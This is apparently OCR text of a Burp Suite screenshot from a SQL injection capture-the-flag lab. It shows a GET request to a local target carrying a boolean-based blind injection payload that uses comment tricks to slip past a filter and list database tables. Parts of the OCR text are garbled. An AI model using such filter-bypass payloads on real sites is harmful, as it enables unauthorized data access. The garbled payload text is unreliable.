 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Send Cancel < >
Target: http://192.168.0.102
Request
Raw Params Headers Hex
1 GET /01SQL/05Boolean-CTF/index.php?id=
-1/**/or/**/mid((select/**/table_name/**/from/**/ _schema.tables/**/where/**/table_schema /**/database()/
**/limit/**/1/**/offset/**/0)/**/from/**/1/**for/ HTTP/1.1
2 Host: 192.168.0.102
3 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-U WebKit/540.0 (KHTML, like Gecko) Ubuntu/10.10
Chrome/9.1.0.0 Safari/540.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
(trust me,no
one can bypass it)
1,613 bytes
更多资源请关
微信公众号: